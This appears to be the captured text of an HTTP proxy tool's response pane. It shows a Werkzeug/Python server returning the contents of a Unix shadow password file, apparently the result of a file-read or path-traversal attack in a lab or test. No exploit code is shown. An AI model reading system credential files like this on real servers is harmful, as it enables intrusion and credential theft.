 Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.17
3 Date: Sun, 15 Jun 2025 10:35:11 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 457
6 Connection: close
7
8 root:*::0:::::
9 bin:!::0:::::
10 daemon:!::0:::::
11 adm:!::0:::::
12 lp:!::0:::::
13 sync:!::0:::::
14 shutdown:!::0:::::
15 halt:!::0:::::
16 mail:!::0:::::
17 news:!::0:::::
18 uucp:!::0:::::
19 operator:!::0:::::
20 man:!::0:::::